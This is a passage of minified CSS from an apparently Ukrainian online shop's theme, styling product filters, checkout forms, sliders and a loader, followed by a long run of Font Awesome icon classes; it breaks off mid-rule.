circleAnim{50%{opacity:0}100%{opacity:1}}.ocf-offcanvas{position:relative !important;left:0 !important;width:100% !important}.ocf-offcanvas .ocf-offcanvas-body{overflow:visible !important;position:relative}#ocfilter .list-group{flex-direction:row;flex-wrap:wrap}#ocfilter .list-group .list-group-item{width:20%;border:0;padding:0;background-color:transparent;margin-bottom:10px}#ocfilter .list-group .list-group-item.selected-options{margin-top:5px;display:flex;border-radius:5px;background:#fff;align-items:flex-end;padding:5px}#ocfilter
.btn{font-size:12px;text-transform:none}#ocfilter .btn.dropdown-toggle{background-color:#fff;border:1px
solid #333}#ocfilter .pull-left{float:left;width:88%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item .option-inner{margin:5px;padding:5px;border-radius:5px;background-color:#fff;margin-bottom:0;padding-top:2px}#ocfilter .fa.pull-right{position:relative;top:1px;font-size:16px}#ocfilter .ocfilter-option .ocf-option-name{margin-bottom:0 !important;padding-left:5px}.ocf-offcanvas .ocfilter-mobile-handle{display:none}#ocfilter .dropdown-toggle::after{display:none}.form-subscribe
.success_message{position:absolute;bottom:-22px;color:green}.pagination
a.next{position:absolute;right:30px}.pagination a.next:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/right-arrow_1.svg);background-size:14px;width:14px;height:14px;right:-20px;top:6px}.pagination
a.prev{position:absolute;left:30px}.pagination a.prev:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/arrow-l-b.svg);background-size:14px;width:14px;height:14px;left:-20px;top:6px}#register .form-group
span{color:#ea0404;font-size:12px}#register
#registerNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none;float:right;cursor:pointer}.text_form{text-align:center;margin-bottom:20px}.text_form
span{font-size:13px}.text_form a:first-child{text-decoration:underline;margin-bottom:15px;cursor:pointer}.text_form
a#registerMeNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ebd4ac;height:40px;outline:none;color:#000;line-height:24px;cursor:pointer}.item-card-wrapper.dont-have .item-card .currency-wrapper
.price{font-size:16px;opacity:0.7}.pagin .pageNav:first-child
img{width:18px;margin-right:10px}.abs-wrapper{right:20px;position:absolute;top:20px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;z-index:1;justify-content:space-between}.main-img-wrapper .video-is{position:relative;background-color:#f00;height:30px;width:36px;border-radius:4px;margin-left:5px}.main-img-wrapper .video-is:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;background-size:18px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.main-img-wrapper .m-img-wrapper .discount-wrapper{background-color:#ea0404;position:relative;border-radius:4px;color:#fff;font-size:12px;height:30px;width:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:5px}.main-img-wrapper .m-img-wrapper .new-wrapper{background-color:green !important;width:70px !important}.main-img-wrapper .m-img-wrapper .like-wrapper{position:relative;width:30px;height:30px;background-color:#fff;border-radius:4px;cursor:pointer;margin-left:5px}#auth .error_message,
#forgotten
.error_message{font-size:13px;color:red}.filter-wrapper{position:relative;z-index:20}.thanks-section{margin-top:40px;margin-bottom:120px}.thanks-section .content
p.h3{font-family:"Candara";font-weight:700;font-size:24px;margin-bottom:20px}.thanks-section .content
p.text{margin-bottom:0;font-size:16px;line-height:20px;margin-bottom:50px}.thanks-section
.socials{background-color:#2d2d2e;padding-top:50px;position:relative;z-index:1;padding-bottom:50px}.thanks-section .socials:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#2d2d2e}.thanks-section .socials:after{content:'';position:absolute;width:10000px;top:0;bottom:0;right:0;margin-right:-10000px;background-color:#2d2d2e}.thanks-section .socials
p{color:#fff;padding-bottom:30px;font-size:16px}.thanks-section .socials p
b{font-size:24px;font-weight:400}.thanks-section .socials
.list{padding-left:0;list-style-type:none}.thanks-section .socials .list
li{display:inline-block;margin-right:15px}.thanks-section
.about{padding-top:55px}.thanks-section .img-wrapper{position:absolute;z-index:2}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner{height:57px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select{width:100%;height:32px;border:1px
solid #000;font-size:12px;line-height:18px;padding-left:10px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select
.current{float:left;width:100%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select:after{content:'\f107';border:0;transform:rotate(0);transform-origin:0;font-family:fontawesome;font-size:16px;margin-top:-9px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select.open:after{transform:rotate(0)}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .js-reset-filter{position:absolute;top:33px;right:24px;z-index:55;background-color:#fff;width:10px;cursor:pointer;outline:none}.search-form form
button{right:0;top:0;#background: #f1f1f1;padding:0
10px;height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;opacity:1;z-index:1;position:absolute}.carousel-section .swiper-pagination{bottom:10px}.carousel-section .swiper-pagination-bullet{margin-right:10px;background-color:#fff;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}#step3 .panel-body{height:65px}#auth form .form-group:nth-child(2) a{text-decoration:underline;cursor:pointer}#form-review .star-rating__wrap{position:relative;top:7px}.checkout-section form.checkout-form
input.disabled{cursor:not-allowed;border:1px
solid #f1f1f1}.checkout-section form.checkout-form .form-group.select-wrapper{margin-bottom:50px}.checkout-section .coupon-wrapper .error-message{font-size:13px;color:#ea0404}.ocfilter-option label
input{cursor:pointer}.hidden{display:none}#d_ajax_search_results{#background-color: #2d2d2e;background-color:#ebd4ac;position:relative;z-index:999;top:-3px}#d_ajax_search_results_body{padding:10px}#d_ajax_search_results .result-link{#color: white;color:black;margin-bottom:10px}.categories-product{padding-bottom:0 !important}.add-cart-btn{display:flex;align-items:center}.add-cart-btn button:last-child{margin-left:10px}.prod-btn-oc{border:none}#ocfilter .list-group .list-group-item .option-inner{background-color:transparent}.catalog-section .filter-wrapper{background-color:transparent}.filter-wrapper{padding-left:0 !important}.ocf-option-values .nice-select{padding:5px
8px;height:30px !important}#ocfilter
.btn{padding:5px
8px}#ocfilter .list-group .list-group-item .option-inner{padding:0}#ocfilter .list-group .list-group-item{width:17%}#ocfilter .pull-left{width:65%}.list-group .ocfilter-option:not(:first-child){width:12% !important}#ocfilter .list-group .list-group-item.selected-options{background-color:transparent;margin-bottom:14px}.sale-banner-item .price-wrapper{height:130px}.sale-banner-item .item-card{overflow:hidden}.sale-banner-item
.name{font-size:18px !important}.home-page-slider-title{font-size:24px;color:#654321;text-align:center;margin-bottom:0}.main-page-swiper .card-img-wrapper{height:700px !important}.prod-btn-oc{background-color:white !important;color:#ea0404 !important;border:1px
solid #ea0404 !important}header .bottom-header-wrapper .menu>li>a{color:black !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404 !important}.top-products-section{background-image:url('https://pyshnakrasa.com.ua/image/cache/wp/ij/pattern.webp');background-repeat:no-repeat;background-size:cover}.why-section:before{#display: none}.model-2 .modal-content{background-color:transparent;border:none}.model-2 .modal-dialog{top:25%}#modal-custom-popup{background-color:rgba(255, 255, 255, 0.7)}.cart-wrapper
span{font-size:14px}.current{font-size:14px}.hero-slider-section .swiper-pagination{display:none !important}@media (max-width: 1400px){.main-page-swiper .card-img-wrapper{height:470px !important}}@media (max-width: 1000px){.main-page-swiper .card-img-wrapper{height:360px !important}}.home-page-slider-title{font-family:"Candara";padding:15px
0;font-size:32px;display:block;background-color:#ebd4ac}.home-page-slider-title:hover{color:#654321}footer p.day-time,
footer
a.tel{color:black}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:500px}}@media (max-width: 1800px){.hero-slider-section .swiper-slide{height:470px}}@media (max-width: 1400px){.hero-slider-section .swiper-slide{height:410px}}@media (max-width: 1250px){.hero-slider-section .swiper-slide{height:375px}}@media (max-width: 1100px){.hero-slider-section .swiper-slide{height:320px}}@media (max-width: 1000px){.hero-slider-section .swiper-slide{height:250px}}header .bottom-header-wrapper
img{width:35px}.search-wrapper>img{display:none}.forkeydon{display:block;line-height:15px}.add-cart-btn .oc-product-btn:last-child{}.read-more-icon{transform:rotate(90deg)}.active .read-more-icon{transform:rotate(270deg)}.text_warning_image{font-family:"ProximaNova",sans-serif;font-size:13px;text-align:center;margin-top:3px}.name-input{margin-right:5px;max-width:70px}#form-review{position:relative}#form-review .alert-success{position:absolute;z-index:3}.noUi-pips{display:none}.noUi-target{border:none !important;box-shadow:none !important;background:transparent !important;height:6px}.noUi-connect{background:#6458B7 !important}.noUi-connect,
.noUi-base{height:6px !important}.noUi-handle:after,
.noUi-handle:before{display:none !important}.noUi-handle{background:#6458B7 !important;box-shadow:none !important;border:none !important}.noUi-base{background:#8f8bad}.noUi-horizontal .noUi-handle{width:20px !important;height:20px !important;border-radius:50% !important}.noUi-background{background:#8f8bad !important;box-shadow:none !important;height:6px !important}.scale{margin-bottom:15px !important}.price-dropdown-title{margin-bottom:10px;font-weight:600}.lds-roller{display:inline-block;position:relative;width:80px;height:80px}.lds-roller
div{animation:lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;transform-origin:40px 40px}.lds-roller div:after{content:" ";display:block;position:absolute;width:7px;height:7px;border-radius:50%;background:#fff;margin:-4px 0 0 -4px}.lds-roller div:nth-child(1){animation-delay:-0.036s}.lds-roller div:nth-child(1):after{top:63px;left:63px}.lds-roller div:nth-child(2){animation-delay:-0.072s}.lds-roller div:nth-child(2):after{top:68px;left:56px}.lds-roller div:nth-child(3){animation-delay:-0.108s}.lds-roller div:nth-child(3):after{top:71px;left:48px}.lds-roller div:nth-child(4){animation-delay:-0.144s}.lds-roller div:nth-child(4):after{top:72px;left:40px}.lds-roller div:nth-child(5){animation-delay:-0.18s}.lds-roller div:nth-child(5):after{top:71px;left:32px}.lds-roller div:nth-child(6){animation-delay:-0.216s}.lds-roller div:nth-child(6):after{top:68px;left:24px}.lds-roller div:nth-child(7){animation-delay:-0.252s}.lds-roller div:nth-child(7):after{top:63px;left:17px}.lds-roller div:nth-child(8){animation-delay:-0.288s}.lds-roller div:nth-child(8):after{top:56px;left:12px}@keyframes lds-roller{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.preloader{display:none;justify-content:center;align-items:center;height:100vh;width:100%;position:fixed;top:0;left:0;z-index:999999;background-color:rgba(0, 0, 0, 0.7)}.blog-list-item
.caption{margin-top:20px}.blog-list-item{margin-bottom:20px}.home-blog-margin{margin-top:50px;padding:0
30px;margin-bottom:20px}.home-blog{padding:0
30px;margin-bottom:50px}.disabled-select{opacity: .5 !important}.disabled-select
span{background-color:#dbdbdb !important;cursor:default !important}.home-blog
a{color:#212529}.item-card .stiker-wrapper{position:relative;width:50px;top:25px}.single-item-section .article-wrapper .stock_status
span{top:0}.single-item-section .article-wrapper .stock_status
span.instock{color:#087C00}
/* */

@media screen and (max-width:1600px){.carousel-section .swiper-slide-container{max-width:500px}.carousel-section .exit-gallery{right:320px}}@media screen and (max-width:1440px){.carousel-section .swiper-slide-container{max-width:450px}}@media screen and (max-width:1366px){}@media screen and (max-width:1280px){}@media screen and (max-width:1200px){.container{width:100%}}@media screen and (max-width:1199px){.item-card .card-img-wrapper{height:260px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:310px}.checkout-section form.checkout-form{padding-left:25px;padding-right:25px}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{width:33%;font-size:16px}.gallery-vertical{height:490px}.main-img-wrapper .m-img-wrapper
video{height:490px}.like-swiper .item-card .card-img-wrapper, .checked-swiper .item-card .card-img-wrapper{height:165px}}@media screen and (max-width:1024px){}@media screen and (max-width:767px){.search-form{max-width:100%}.main-nav #main-menu-wrapper{float:none;margin:0;padding:20px
0}.main-menu li .sub-menu,
.main-menu li .sub-menu li .sub-sub-menu{position:relative;left:0;top:0;display:none;visibility:visible;opacity:1}.main-menu{margin:20px
0 0}.main-menu li > a{padding:10px
0}.main-menu li a
.fa{font-size:20px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.main-menu li .sub-menu{position:relative;left:0;top:0;width:100%}.main-menu li .sub-menu li
a{padding:5px
15px}.main-menu li.open .sub-menu li
a{padding:5px
15px}.main-menu li .sub-sub-menu li
a{padding:5px
30px}.main-menu li.open .sub-sub-menu li
a{padding:5px
30px}}
/* */

ul.dropdown-address{background-color:white;border-radius:5px;box-shadow:0px 10px 30px -10px #000;margin:0;max-height:200px;overflow-y:auto;overflow-x:hidden;padding:0;position:absolute !important;z-index:1000}.dropdown-address
li{list-style-type:none}.dropdown-address li:hover{background-color:#229ac8}.dropdown-address li
a{color:black;display:block;padding:7px;text-decoration:none}.dropdown-address li a:hover{color:white}
/* */

.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-f